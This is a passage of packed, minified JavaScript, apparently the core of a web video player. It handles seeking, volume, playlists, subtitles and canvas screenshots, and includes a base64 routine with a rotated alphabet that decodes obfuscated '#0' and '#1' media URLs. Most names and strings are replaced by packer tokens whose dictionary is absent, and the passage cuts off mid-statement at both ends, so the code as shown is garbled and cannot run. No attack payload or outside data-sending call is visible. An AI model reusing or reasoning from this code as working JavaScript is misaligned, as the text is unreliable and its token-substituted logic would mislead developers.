sE();if(o.P.6o()=="7q"){o.Q.2E()}o.Q.3Q(v.1O);if(I(v.1L)){9K(v.1L)}if(nT){o.Q.7v()}if(nK){o.Q.bp()}if(o.2a){o.Q.7K()}if(19!=\'E4\'){o.Q.3H(o.P.17(),o.P.1k())}gg()}}if(x=="lF"){L v.lF}if(x=="4P"){o.Q.4P(H)}if(x=="4a"){if(I(y)){if(1U y=="5A"){if(y.K("%")>-1){y=2D(y.1n(0,y.K("%")));y=o.P.1k()*y/1i}F{B nm=o.P.17();if(o.3o&&!o.1z){if(!o.3o.nb){B f=o.3o.9x();if(f.t&&f.d){nm=f.t;o.3o.nb=H}}}if(y.K("+")==0){y=nm+2D(y.1n(1))}F{if(y.K("-")==0){y=nm-2D(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!I(o.1V)&&!I(o.5F)&&o.P.1k()>0){o.2w=1T;o.U.3K(y,H);o.U.pe()}F{o.2w=y}}}if(x=="2a"){!o.2a?o.U.7K():\'\'}if(x=="o6"){o.2a?o.U.8I():\'\'}if(x=="T1"){L o.2a}if(x=="3y"){L o.3f+\'/\'+o.4y}if(x=="Uc"){if(I(o.e4)){o.e4.Do()}}if(x=="CQ"||x=="SD"){if(I(o.e4)){o.e4.Un()}}if(x=="17"){B j4=o.P?o.P.17():0;if(o.3o&&v.aD==1&&!o.1z&&j4==0){B f=o.3o.9x();if(f.t){j4=f.t}}L j4}if(x=="Sj"){if(o.9H){6R("1A","id:"+o.9H)}if(o.nS){6R("4a",o.nS);6R("1A")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7Y"){L o.P?o.P.9o():0}if(x=="7R"){if(y){v.7R=y;o.Q.ir()}}if(x=="4A"){if(I(y)){if(S){v.hd=ap(v.hd,y,S);if(o.2o.R==2){o.U.5I(v.hd)}}F{o.U.5I(y)}}F{L o.P?o.P.pc():0}}if(x=="6D"){if(I(y)){if(S){v.ot=ap(v.ot,y,S);if(o.7A.R==2){o.U.cB(v.ot)}}F{o.U.cB(y)}}F{L o.P?o.P.pb():0}}if(x=="FX"){L o.2e=="4f"}if(x=="tA"){if(o.7a>0){o.nx=o.7a}o.U.dh(v.3d)}if(x=="7q"){L o.1A}if(x=="kH"){L o.1z}if(x=="1l"){L o.1l[y]}if(x=="G1"){o.qP!=1?o.P.oB():\'\'}if(x=="id"){L v.id}if(x=="1q"){v.1q=y}if(x=="kB"){v.kB=y}if(x=="2j"){o.P.Ef()}if(x=="Se"){o.P.E7();if(S){o.oc=ap(o.oc,y,S)}}if(x=="5C"){o.P.f6()}if(x=="8E"){o.P.cj()}if(x=="3p"&&v.r5!=1){cL.1q(3p)}if(x=="2b"){v.2b=y;if(I(y)){if(y.6u().R<3&&o.4L){o.4L.9g(y*1)}F{o.U.gF(y)}}}if(x=="bh"){if(I(o.bh)){if(I(y)){o.bh.2K(y)}F{L o.bh.S9()}}}if(x=="u1"){if(o.Fv){L o.Fv}F{L J}}if(x=="5L"){B 5L=1M("1Z");5L.id=y;5L.C.5a=Ed;o.1J.1K(5L)}if(x=="Cy"){if(o.59){B 56=1M("56");B 3y=o.P.3y();56.W=3y.W>0?3y.W:o.ay;56.18=3y.18>0?3y.18:o.ba;O(56,{"1h":"2c","1e":-56.18,"Y":-56.W,"2k":"1I"});1Q.an.1K(56);B 9f=56.Fz(\'2d\');9f.qL(o.P.9j(),0,0,56.W,56.18);B 4A=2;B hc=1Q.1M("56");hc.W=56.W*4A;hc.18=56.18*4A;B h9=hc.Fz("2d");h9.qL(o.P.9j(),0,0,56.W*4A,56.18*4A);if(v.Sb==1&&I(v.qJ)){!I(v.h7)?v.h7=20:\'\';!I(v.nI)?v.nI="3L":\'\';h9.42=v.h7+"px Sd, Sc";h9.Sn=aG(v.nI);h9.Sw((v.qJ=="io"?o.io:v.qJ),v.h7,56.18*4A-v.h7-5)}9f.qL(hc,0,0,56.W,56.18);B 3V;3r{3V=56.Sz("au/Su")}2U(e){cL.1q(e.a5);L J}L 3V}F{L J}}if(x=="3u"){L o.2e==x?o.P.mF():1T}if(x=="1G"){L o.2e==x?o.P.mD():1T}if(x=="2f"){if(!o.1A){o.P.9B(y);L H}F{L J}}if(x=="z7"){if(I(y)){y==\'1/0\'?y=1-3M(v.nw,0):\'\';v.nw=y;o.P.mu()}F{L 3M(v.nw,0)}}if(x=="1F"){if(y){o.P.1F(y)}F{L[o.3n.x,o.3n.y,o.3x.C.Y,o.3x.C.1e]}}if(x=="1L"){if(I(y)){I(y)?v.1L=y:\'\';o.U.9K(\'1L\');L H}F{L v.1L}}if(x=="Sp"){o.U.Fq()}if(x=="2H"){if(y){!o.gy?o.gy=[]:\'\';if(1U(y)==\'3z\'){y=o.gy.8p(y);x="X"}}}if(x=="X"){if(y){if(1U(y)==\'3z\'){3r{o.U.5U(y);L H}2U(e){L J}}F{if(y.K(".9e")==y.R-4||y.K(".9e?")>0){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'X\',4O.6m(G.bU))}2U(e){}}};4l.aS();L H}}}}if(x=="8a"){o.Q?o.Q.bG():\'\'}if(x=="cR"){o.Q?o.Q.cQ():\'\'}if(x=="6l"){o.Q?o.Q.ht(y):\'\'}if(x=="dw"){o.P?o.P.dw():\'\'}if(x=="lT"){if(I(y)&&I(o.1w)){!o.1A?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==y){y=j}}}if(I(o.1w[y])){o.Q.AL(y);L H}F{L J}}}if(x=="Sq"){B 1H=[];if(I(o.1w)){V(B j in o.1w){if(o.1w[j].4S&&o.1w[j].pz==-1){1H.2H({1L:o.1w[j].1L,id:o.1w[j].id})}}}L 1H}if(x=="Dn"){if(o.3w){L o.1w[o.3w].d6?o.1w[o.3w].d6:o.3w}}if(x=="Sr"){if(o.1w){L 4F.3Y(o.1w).R}F{L-1}}if(x=="kc"){if(I(o.kc)){L o.kc}}if(x=="St"){o.Q.kl()}if(x=="1t"){o.Q.hM()}if(x=="Ss"){if(o.1V){L H}F{L J}}if(x=="T8"){if(o.1V){L Ek()}F{L J}}if(x=="T9"){if(o.1V){L o.1V.4u()}F{L J}}if(x=="TP"){if(o.1V){L o.1V.Eb()}F{L J}}if(x=="TS"){if(o.1V){o.1V.TL()}F{L J}}if(x=="TK"){if(o.1V){o.1V.4M()}F{L J}}if(x=="6a"){v.6a=ap(v.6a,y,S);o.P.6a()}if(x=="ak"){if(I(S)){v.ak=ap(v.ak,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.ak:\'\';v.ak=y}F{L v.ak}}}if(x=="5w"){if(I(S)){v.5w=ap(v.5w,y,S)}F{if(I(y)){v.5w=y}F{L v.5w}}}if(x=="tj"||x=="ka"){B z="f0";x=="ka"?z="jX":"";if(I(S)){v.X[z]=ap(v.X[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.X[z]:\'\';v.X[z]=y}}L v.X[z]}if(x=="hd"){if(o.2o.R==2){v.hd=o.2o[o.3j];v.hd=ap(v.hd,y,S);if(o.2o[0]==v.hd){o.U.5I(0)}F{o.U.5I(1)}}}if(x=="v"&&y){if(y.K(\'3d\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dL:")==0){B xx=x.1n(7);if(1U(y)==\'3z\'&&1U(v[xx])==\'3z\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yA\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.Q.Cd(x.1n(5),y)}if(x=="U9"){L o.P?o.P.aM():\'\'}if(x=="U4"){L o.7D+\' \'+o.hJ}if(x=="hJ"){L o.hJ}if(x=="rr"){L o.rr}if(x=="Eh"){L o.Eh}if(x=="5v"){L o.5v}if(x=="U3"){L o.1V?o.wA:1T}if(x=="9A"){o.U.ur();o.qP=1;v.1X.on=0;o.1E.1P=\'\'}}F{L J}};E ap(x,y,S){B z=4w(y)+\'\';if(y.K("/")>0){B y2=y.2q("/");if(y2.R==2){if(x==4w(y2[0])){z=4w(y2[1]);if(S){S.aC(1)}}F{z=4w(y2[0]);if(S){S.aC(0)}}}}L z}E dr(x){B 4l=1y zt();4l.8d(\'zo\',x,H);L 4l}E Ej(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].d6==z){z=j}}}}L z}E Ek(){B x;if(o.1V){if(o.1V.sR()){x=o.1V}}if(!x&&o.5F){x=o.5F}if(x){B y={is:o.3J,1l:x.9b("TY"),7D:x.9b("7D"),TX:x.9b("xB"),1c:o.xN+(x.9b("wm")?x.9b("TZ")+x.9b("wm"):\'\'),1B:x.9b("U0"),3d:x.9b("3d"),17:(o.P?o.P.17():\'\'),1O:x.U2(),id:o.wA};if(o.3J=="6Y"){y.U1=o.TF}L y}}B 1M=E(x){B y=x;x==\'1Z\'||x==\'um\'?y=\'5D\':\'\';B z=1Q.1M(y);if(x==\'um\'){O(z,{"6x":"3P","2k":"4t"})}L z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qm==1){B x=a+(b!=1T?" "+b:"")+(c!=1T?" "+c:"")+(d!=1T?" "+d:"")+(e!=1T?" "+e:"")+(f!=1T?" "+f:"")+(g!=1T?" "+g:"");cL.1q("w6"+(v.uZ==1?"2":"")+": "+x);if(v.qm==1&&I(1Q.8v("w9"))){1Q.8v("w9").1P+=x+\'<br/>\'}}};B y7=E(){if(v.rS==1&&I(v.qh)&&v.qh!=\'\'){B x=1Q.1M(\'dE\');x.wg=\'TE\';x.9t=\'lY://rS.Tj.9J/O?g9=\'+v.qh.22(/,/ig,"|").22(/ /ig,"+");1Q.Ti.1K(x)}};B wq=E(1Z,7r){B x=["uk","f9","ma","gk","cN","Ta"];V(B y=0;y<x.R;y++){B z=1Z.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=7r}}}};B 4z=E(17){17<0?17=0:\'\';B xl=o.P.1k>=dA?H:J;B xm=o.P.1k>=qX?H:J;B 6j=2F.7F(17/60);B 7f=2F.7F(17-6j*60);B 7V=2F.7F(6j/60);B hq=2F.7F(7V/24);6j=6j-7V*60;if(hq>0){7V=7V-hq*24}if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+17*2y).vW())}F{L 7e((hq>0?hq+\':\':\'\')+(7V>0||xm?7V+\':\':\'\')+((7V>0||xl)&&6j<10?\'0\':\'\')+6j+\':\'+(7f<10?\'0\':\'\')+7f)}};B iA=E(x){B 7f=2F.7F(x);B 6j=2F.7F(7f/60);B 7V=2F.7F(6j/60);6j=2F.7F(6j%60);7f=2F.7F(7f%60);7V>0&&6j<10?6j="0"+6j:"";7f=7f>=0?((7f>=10)?7f:"0"+7f):"bJ";B 6d=(7V>0?7V+":":"")+(6j>=0?6j:"0")+":"+7f;if(v.jE==1&&o.P.5i()){B d=1y 6y();L 7e(1y 6y(d.8Q()+x*2y).vW())}F{L 6d}};B Tc=E(){L Td((1W.8T!=1W.b3.8T)?1Q.v4:1Q.8T.9t)};B rZ=E(x,y,z){B t;if(!wY(x)&&y){t=1Q.1M(\'mG\');y=="Tf"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.Te=1;if(z){t.6A=z}B s=1Q.dn(\'mG\')[0];s.5p.rq(t,s)}L t};B wY=E(y){B x=J;B jA=1Q.dn(\'mG\');V(B i=0;i<jA.R;i++){if(jA[i].2Q.K(y)>-1){x=H}}L x};B kC=E(x,y){x=x.22(\'#\',\'\');B r=2D(x.R==3?x.6s(0,1).dN(2):x.6s(0,2),16);B g=2D(x.R==3?x.6s(1,2).dN(2):x.6s(2,4),16);B b=2D(x.R==3?x.6s(2,3).dN(2):x.6s(4,6),16);if(y){L\'4g(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'To(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(I(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Tp\'&&o[19]!=1T){if(1U o[19]==\'Tz\'&&19!=\'1u\'&&19!=\'5a\'){o[19]+=\'px\'}if((19.K("1r")>-1||19.K("wo")>-1)&&o[19].K("#")==-1&&o[19].K("4g")==-1){o[19]=\'#\'+o[19]}if(19=="2S"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kf-\'+19]=o[19];e.C[\'-3F-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="sI"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-fC"){e.C.Ty(19,o[19],\'5G\')}F{e.C[19]=o[19]}}}}}};B FZ=E(x,7r,b1,b2){B y=3M(b1,1)*1;B z=3M(b2,1)*1;O(x,{"2v":"TB-2T-5d(-Tr,"+7r+","+7r+" "+y+"px,4g(0,0,0,0),"+y+"px,4g(0,0,0,0) "+(y+z)+"px)"})};B aG=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B Fo=E(x,1r,y){!1r?1r=\'#dD\':\'\';1r=aG(1r);B r=5n(kX,Tq);x=x.22(/\\(wd\\)/g,r);x=x.22(/\\(1r\\)/g,1r);B vu=x.1n(0,x.K(\'|||\'));B rD=x.1n(x.K(\'|||\')+3);B 9P=\'\';if(o.1l.3F){9P=rD.22(/5z:/g,"-3F-5z:");9P=9P.22(/5z-/g,"-3F-5z-");9P=9P.22(/@vw/g,"@-3F-vw");9P=9P.22(/2S/g,"-3F-2S")}y.1P=vu;uw(9P+rD)};B uw=E(x){if(o.O){if(o.O.vG){o.O.vG.Ts=x}F{o.O.1K(1Q.Bu(x))}}};B 4l=E(y,z){B x=1y zt();x.8d(\'zo\',y,H);x.b6=z;x.aS()};B Tt=E(x){if(x){V(B i=0;i<5;i++){if(x.SV=="Tu"){1g}F{if(x.zy){x=x.zy}}}}L x};B 8u=E(z){B 8u=1Q.1M("3V");if(o.j5.K(z)>-1){o.j5.2H(z);if(z.K("?")>0){z=z+\'&\'+2F.5n()}F{z=z+\'?\'+2F.5n()}}F{o.j5.2H(z)}8u.5W(\'2Q\',z);8u.5W(\'18\',\'6b\');8u.5W(\'W\',\'6b\')};B 47=E(e,o){V(B 19 in o){if(o.2m(19)){e.5W(19,o[19])}}};B 9A=E(e){if(e){3r{e.5p.3g(e);e=1R}2U(e){}}};B 5n=E(8D,5R){L 2F.7F(Tv.R>1?(5R-8D+1)*2F.5n()+8D:(8D+1)*2F.5n())};B kJ=E(){L 2F.5n().6u(36).Tw(2,12)};B rK=E(x,y){x=4F.3Y(x).Tx(E(46,19){if(19!=y){46[19]=x[19]}L 46},{});L x};B 4w=E(x){if(1U x=="5A"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B TD=E(x,n){if(n==0){L"#0"+bL.e(x)}if(n==-1){L bL.e(x)}if(n==1){L"#1"+r3(bL.e(x),1)}};B s8=E(x){if(v[x]!=""){if(1U v[x]!="5A"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3r{v[x]=v[x].22(/aR\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2U(e){}}}}};B 5x=E(x){L 7e.ro(x)};B de=E(x){if(x.1n(0,2)=="#1"){L bL.d(r3(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L bL.d(x.1n(2))}F{L x}};B nQ=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.R>1i&&x.K(\'29:\')==-1){x=\'29:au/uJ;gX,\'+x}}L x};B 1m=E(x){x?x.C.5v="3k":\'\'};B 1o=E(x){x?x.C.5v="3N":\'\'};B 2Y=E(x){x?x.C.2k="1I":\'\'};B 6c=E(x){x?x.C.2k="4t":\'\'};B 5T=E(x){L x?x.C.5v!="3k"&&x.C.2k!="1I":J};B 4W=E(s){if(1U s=="5A"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2D(s)};B 3k=E(x){L x.C.2k=="1I"};B fm=E(bI){if(bI){B ky=2D(bI,16);B r=(ky>>16)&rG;B g=(ky>>8)&rG;B b=ky&rG;L r+","+g+","+b}};B 4D=E(o,x,y){o[x+\'1e\']=0;o[x+\'2h\']=0;o[x+\'2J\']=0;o[x+\'Y\']=0;if(I(o[y])){B z=o[y].2q(" ");if(z.R==4){o[x+\'1e\']=z[0]?4d(z[0]):0;o[x+\'2h\']=z[1]?4d(z[1]):0;o[x+\'2J\']=z[2]?4d(z[2]):0;o[x+\'Y\']=z[3]?4d(z[3]):0}}L o};B TA=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B n2=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B dJ=7e.ro(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xS,xT,Tb,Tg,Th,Tm,Tn,Tl,Tk,78,79,80,81,82,83,84,85,86,87,88,89,90,Ua,U8,U7,U5,U6,TW,TU,TJ,TI,TG,v0,TH,TM);B bL={9L:dJ+"TN+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bL.zb(e);mx(f<e.R){n=e.9Q(f++);r=e.9Q(f++);i=e.9Q(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(qA(r)){u=a=64}F if(qA(i)){a=64}t=t+G.9L.6e(s)+G.9L.6e(o)+G.9L.6e(u)+G.9L.6e(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-DA-z0-9\\+\\/\\=]/g,"");mx(f<e.R){s=G.9L.K(e.6e(f++));o=G.9L.K(e.6e(f++));u=G.9L.K(e.6e(f++));a=G.9L.K(e.6e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5x(n);if(u!=64){t=t+5x(r)}if(a!=64){t=t+5x(i)}}t=bL.zF(t);L t},zb:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.R;n++){B r=e.9Q(n);if(r<g6){t+=5x(r)}F if(r>TT&&r<TR){t+=5x(r>>6|TQ);t+=5x(r&63|g6)}F{t+=5x(r>>12|wQ);t+=5x(r>>6&63|g6);t+=5x(r&63|g6)}}L t},zF:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;mx(n<e.R){r=e.9Q(n);if(r<g6){t+=5x(r);n++}F if(r>TO&&r<wQ){c2=e.9Q(n+1);t+=5x((r&31)<<6|c2&63);n+=2}F{c2=e.9Q(n+1);c3=e.9Q(n+2);t+=5x((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B r3=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=FP(o.y)*n;if(n<0)a+=dJ.R/2;B r=dJ.1n(a*2)+dJ.1n(0,a*2);L s.22(/[A-DA-z]/g,E(c){L r.6e(dJ.K(c))})};B FP=E(x){x=x.2q(5x(61));B fz=\'\';B c1=5x(v0);B ri;V(B i in x){if(x.2m(i)){B rn=\'\';V(B j in x[i]){if(x[i].2m(j)){rn+=(x[i][j]==c1)?5x(49):5x(48)}}ri=2D(rn,2);fz+=5x(ri.6u(10))}}L fz.1n(0,fz.R-1)};B I=E(x){L x!=1R&&1U(x)!=\'1T\'&&x!=\'1T\'};B 3M=E(x,y){L I(x)?x:y};B 5o=E(x){L I(x)&&x!=-1&&x!=\'\'};B mj=E(x){if(1U x=="3z"){x=4O.6m(4O.rd(x))}L x};B eg=E(el){L el.C0().Y+(1W.CR?1W.CR:1W.So)};B e1=E(x){v.Sv==1&&5o(v.BZ)?x=v.BZ:\'\';L x};B hK=E(el){SA gk=el.C0();L gk.1e+1W.SB};B 7E=E(x){if(x!=\'\'){if(v.Sy==1){1W.8d(x)}F{1W.8T.9t=x}x=\'\'}};B vp=E(){if(v.4k==1){o.4k?o.1J.3g(o.4k):\'\';o.4k=1R}};B EM=E(){B lp=J;if(o.1l.tv){1q("tv")}G.9K=E(x){o.Q?o.Q.1L(x):\'\'};G.6r=E(x){if(x){if(1U(x)==\'5A\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3r{x=x.22(/aR\'qt/ig,\'"\');x=4O.6m(x)}2U(e){x="zD 4O"}}}if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(v.X.Sx==1&&!v.4R){B 3Y=4F.3Y(o.1w);B rh=3Y.6s(-1)[0];rh?v.4R=rh:\'\'}B y=zk();if(y){x=y.3d;o.eb=y.1L;o.Q?o.Q.BW(y.1L):\'\';if(I(y.2f)){if(o.P){o.P.9B(y.2f)}F{v.2f=y.2f}}if(I(y.3b)){y.2b=y.3b}if(I(y.1z)){v.1z=o.2w=y.1z}7h("D3");if(I(y.id)){o.3w=y.id}B sx=["2b","lF","lJ","1c","AV","AW","iN","lI","bD","6g","7R","6X","4C","4j","aX"];if(I(v.aZ)){if(v.aZ.Sm==1&&v.aZ.jt==1){sx.2H("1L");sx.2H("t1");sx.2H("t2");sx.2H("t3");sx.2H("t4");sx.2H("t5")}}V(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1L\')>0){if(v.aZ.zm==1){o.n1=v.aZ.zA;o.U.jx(y)}o.U.9K(\'1L\')}if(o.Q){o.Q.5U(o.X)}if(o.3h){o.3h.mf()}}F{}}if(1U(x)==\'5A\'){x=q8(x);if(x.K("#"+v.9N)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aQ)==0&&x.K(v.cF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=aF(x)}x=q8(x);if(v.bK==1){x=bK(x)}if(x==\'\'){1q("4H 3d");o.ah=H;js("2g","4H")}o.2o=[];o.8w=[];o.7A=[];o.p5=0;o.3j=0;o.7a=0;v.fL==\'\'?v.fL=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.b7)){o.3R=x.2q(v.fL)}F{o.3R=[x]}o.9G=[];if(I(v.b7)){B b7=v.b7.2q(v.fL)}if(o.3R.R>0){B q=-1;V(B i=0;i<o.3R.R;i++){o.3R[i]=4w(o.3R[i]);if(o.3R[i]!=\'\'){if(o.3R[i].K("[")==0&&o.3R[i].K("]")>1){o.2o[i]=o.3R[i].1n(o.3R[i].K("[")+1,o.3R[i].K("]")-1);o.3R[i]=o.3R[i].1n(o.3R[i].K("]")+1)}F{if(I(v.b7)){o.2o[i]=I(b7[i])?b7[i]:\'\'}F{o.2o[i]=i+1}}B is=0;if(I(v.4s)&&q==-1){if(7e(v.4s).K("k5:")==0){if(v.4s.1n(4)*1==i){is=1}}if(v.4s==o.2o[i]){is=1}if(v.4s=="5R"&&i==o.3R.R-1){is=1}}if(I(o.4s)){if(o.4s==o.2o[i]){is=1;q=i}}if(is==1){o.p5=i;o.3j=i}o.3R[i]=p2(o.3R[i])}}}F{o.3R[0]=p2(o.3R[0])}L o.3R[o.p5]}}F{L x}};E p2(x){if(I(v.lj)&&x.K("//")==-1){x=v.lj+x}L x};G.Fq=E(){if(o.X){B x=o.X.F8();V(B i=0;i<x.R;i++){x[i].aL=i}o.X=x;o.Q.5U(o.X)}};G.5U=E(x){if(1U(x)==\'3z\'){o.1w=[];o.gy=mj(x);o.X=po(x);if(o.Q){o.Q.5U(o.X)}}};G.dh=E(x,y,z,no){!I(y)?v.3I=1:\'\';!I(z)?v.4c=0:\'\';v.1k=1T;v.4C=1T;v.4j=1T;o.ah!=2?o.ah=J:\'\';o.9k=J;o.8E=J;o.9D=0;o.iu=[];o.oS=J;o.qK=J;o.FA=J;o.iZ=[J,J,J];o.Sa=kJ();o.wC=0;o.2e!=\'aR\'&&o.4L?o.4L.6X():\'\';if(o.cO){o.cO.6X()}if(o.P.6o()=="7q"){G.9R()}if(o.6l&&o.ae){o.Q.ht()}if(I(o.2W)){o.2W.44()}if(I(o.cM)){3e(o.cM)}js("1y");if(v.1V==1&&no!=1){o.U.dO();o.U.dO(\'6Y\')}x=G.6r(x);if(y==1){o.2e=\'\'}o.P.6r(x);if((o.1l.2p||o.1l.6w)&&!I(y)){o.U.2E()}if(I(o.hu)){o.3n={x:1,y:1,x0:1,y0:1};o.P.mu()}9E("1A","2E");o.P.i2();o.Q.hl();o.Q.ta();o.Q.4q();o.dy?o.dy.DN():\'\'};G.jx=E(x){B y=J;if(x&&o.n1){v.1L=o.n1;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1L=v.1L.22("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.cz=E(){if(v.3I==1){if(v.ne==1){1C(E(){o.U.2E()},4o)}F{G.2E()}v.S8=1}gG()};G.gG=E(){gG()};E gG(){if(v.ud==1){if(1U FD!=="1T"){o.th=1y FD()}}}G.i2=E(){B x=J;if(o.1l.2p){x=H;if(v.CD==1&&o.1l.7T){x=J}if(v.Aw==1&&o.1l.gn){x=J}if(v.C5==1&&o.1l.4Y){x=J}if(v.Sf==1&&o.1l.a9){x=J}}if(v.Sk==1&&o.1l.tv){x=H}L x};G.oK=E(){o.P.3Q(v.1O);if(o.3C){o.P.52()}o.9k=H;o.Q?o.Q.4q():\'\';if(!o.1A&&!o.1z){v.5M==1?o.5M.2K("4u"):\'\'}if(o.4T&&o.59){o.4r.Go()}if(v.1V==1){if(v.Ag!=1&&v.k3==1){!I(o.1V)?ji("6Y","9k"):\'\'}}};G.vH=E(){!o.gM?9p(H):\'\'};E 9p(x){o.gM=H;if(o.Q){if(o.Q.aI()){o.Q.7v()}}if(o.3h){o.3h.fl()}!x?o.P.2E():\'\';if(!o.oS){1C(E(){o.P.i2()},4o)}!o.1A?o.Q.2E():\'\';v.5M==1?o.5M.2K("1A"):\'\';v.1V==1?o.U.dO(\'cv\'):\'\';if(o.1l.2p){o.Q.eI()}if(I(o.2W)){o.2W.Sl()?o.2W.EO():\'\'}if(v.Si==1&&I(v.iN)&&o.dt){if(v.iN!=\'\'&&!I(o.gl)){o.gl=7d(pZ,v.DY*2y);pZ()}}}G.2E=E(a8){if(!o.1A&&o.P){o.jf=H;B 2A=J;if(o.2e=="4f"){if(!o.P.n3()&&v.3I!=1&&v.4c==1){2A=H;if(1W[\'7i\']){v.3I=1;o.P.oB()}}}if(v.6W==1&&v.Ak==0){o.U.kF();2A=H}if(o.ah||2A){if(o.ah){8G("7l")?mW(2):\'\'}}F{o.nj=J;Af(!o.1z);o.9U.lD();if(!o.1z){js("1z");o.1z=H;if(v.1t.uS==1){1C(E(){o.Q.tU()},1i)}if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}if(v.Sg==1&&v.Sh){SC()}V(B i=0;i<o.bN.R;i++){if(v[\'EU\'+o.bN[i]]==1){2N.6V("B6"+o.bN[i],6y.iR())}}if(v.SY==1&&v.SZ){SX("1z")}js("1y");o.Q.4q();9E("1A","2E");o.ab?9E("Er","SW",1):\'\'}F{9E("Eb","SU")}if(v.wk==1&&!o.2a){B dd=1y 6y();B tt=dd.8Q();if(tt-o.9r<bQ){if(v.wi==1){o.1l.2p?G.7K():\'\'}F{G.7K()}}}if(o.7m){if(v.pj==1){6c(o.2b)}}if(o.cO){o.cO.6X()}if(a8!=1&&8G("7l")||8G("6p")){mW(2)}F{if(v.7E==1&&I(v.vZ)&&!I(3p.7E)){7E(v.vZ);2A=H}if(!2A){1q("2E");if(o.2e!=\'T0\'){o.P.1k()>0?o.Q.3H(o.P.17(),o.P.1k()):\'\'}if(!o.oO){o.oO=H;if(v.1t.8L>0&&v.3I==1){o.eF=H;1C(pi,v.1t.8L*2y)}}B lv=J;if(o.P.17()>1&&v.mR==1&&a8!=1&&!8H()&&!I(o.1V)&&!I(o.5F)){lv=8G("cv")}if(lv){8H()?9p(J):\'\'}F{9p(J)}}}}}F{o.P?o.P.2E():\'\'}};E pi(){o.eF=J;o.Q.4q()}G.2X=E(){if(o.1A){o.jf=J;1q("2X");o.P.2X();o.Q.2X();js("4u");v.pq?7z():\'\';v.p9==1?kw():\'\';v.5M==1?o.5M.2K("4u"):\'\';if(o.7m){if(v.pj==1){2Y(o.2b)}}if(!I(o.1V)&&!I(o.5F)&&v.mR==0){8G("cv")}o.gM=J}};G.52=E(){o.P.52();o.Q.52();o.3C=H;js("4M")};G.6K=E(){o.P.6K();o.3C=J;o.Q.6K();js("8Z")};G.3Q=E(x,y){x<0.T7?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.52();v.1O=0;x=0}F{if(o.3C){G.6K()}v.1O=x}js("1O",x);o.Q.3Q(x,y);o.P.3Q(x)};G.8C=E(){o.Q.8C()};G.6I=E(){o.Q?o.Q.6I():\'\'};G.T5=E(){G.6I()};G.oR=E(){o.U.6z();G.6I()};G.3H=E(17,1k){if(o.3o&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){17=f.t}}o.Q?o.Q.3H(17,1k):\'\'};G.qn=E(17,1k){if(I(o.2w)&&o.2e!="4f"&&!o.P.5i()){o.U.3K(o.2w,J);o.2w=1T}};G.ek=E(){B d=1y 6y();o.9r=d.8Q();B 